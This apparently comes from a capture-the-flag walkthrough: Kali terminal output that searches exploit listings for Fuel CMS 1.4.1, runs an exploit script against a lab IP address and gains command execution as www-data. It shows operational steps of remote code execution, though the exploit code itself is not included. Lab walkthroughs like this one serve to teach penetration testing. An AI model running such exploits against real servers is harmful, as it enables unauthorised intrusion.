 ┌──(root㉿kali)-[~]
└─# searchsploit fuel cms
Exploit Title | Path
fuel CMS 1.4.1 - Remote Code Execution (1) | linux/webapps/47138.py
Fuel CMS 1.4.1 - Remote Code Execution (2) | php/webapps/49487.rb
Fuel CMS 1.4.1 - Remote Code Execution (3) | php/webapps/50477.py
Fuel CMS 1.4.13 - 'col' Blind SQL Injection (Authentic | php/webapps/50523.txt
Fuel CMS 1.4.7 - 'col' SQL Injection (Authenticated) | php/webapps/48741.txt
Fuel CMS 1.4.8 - 'fuel_replace_id' SQL Injection (Auth | php/webapps/48778.txt
Fuel CMS 1.5.0 - Cross-Site Request Forgery (CSRF) | php/webapps/50884.txt
Shellcodes: No Results
┌──(root㉿kali)-[~]
└─# nano exp.py
┌──(root㉿kali)-[~]
└─# python exp.py
usage: python3 exp.py -u <url>
┌──(root㉿kali)-[~]
└─# python exp.py -u http://10.10.242.235
[+]Connecting...
Enter Command $id
systemuid=33(www-data) gid=33(www-data) groups=33(www-data)
Enter Command $